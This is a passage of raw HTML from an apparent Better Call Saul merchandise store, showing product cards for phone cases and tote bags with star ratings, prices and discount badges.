  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="432">
    <a href="https://bettercallsaulmerch.com/product/better-call-saul-cases-need-a-lawyer-then-call-saul-iphone-soft-case-rb0108" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaulmerch.com/media/616/conversions/icriphone_13_softbackax600-pad600x600f8f8f8-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul Cases - Need A Lawyer Then Call Saul iPhone Soft Case RB0108"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaulmerch.com/product/better-call-saul-cases-need-a-lawyer-then-call-saul-iphone-soft-case-rb0108" class="capitalize hover:underline leading-3">Better Call Saul Cases - Need A Lawyer Then Call Saul iPhone Soft Case RB0108</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://bettercallsaulmerch.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="112">
    <a href="https://bettercallsaulmerch.com/product/new-better-call-saul-fun-black-tote-bag" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaulmerch.com/media/198/conversions/Better-Call-Saul-Breaking-Custom-Tote-Bag-Shopping-Original-Design-Black-Unisex-Travel-Canvas-Bags-Eco-11.jpg_640x640-11-small.jpg?w=250&amp;h=250"
                alt="New Better Call Saul Fun Black Tote Bag"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaulmerch.com/product/new-better-call-saul-fun-black-tote-bag" class="capitalize hover:underline leading-3">New Better Call Saul Fun Black Tote Bag</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="234">
    <a href="https://bettercallsaulmerch.com/product/better-call-saul-bags-better-call-saul-cotton-tote-bag-rb0108-7" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaulmerch.com/media/350/conversions/ssrcototecottoncanvas_cremeflatlaysquare600x600-bgf8f8f8.1-4-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul Bags - Better Call Saul Cotton Tote Bag RB0108"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaulmerch.com/product/better-call-saul-bags-better-call-saul-cotton-tote-bag-rb0108-7" class="capitalize hover:underline leading-3">Better Call Saul Bags - Better Call Saul Cotton Tote Bag RB0108</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="135">
    <a href="https://bettercallsaulmerch.com/product/better-call-saul-tv-show-print-new-tote-bag" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaulmerch.com/media/221/conversions/Better-Call-Saul-Shopper-Bags-Shopping-Bag-Tote-Bag-TV-Show-Breaking-Shoulder-Bag-Canvas-Bags-12.jpg_640x640-12-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul TV Show Print New Tote Bag"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaulmerch.com/product/better-call-saul-tv-show-print-new-tote-bag" class="capitalize hover:underline leading-3">Better Call Saul TV Show Print New Tote Bag</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
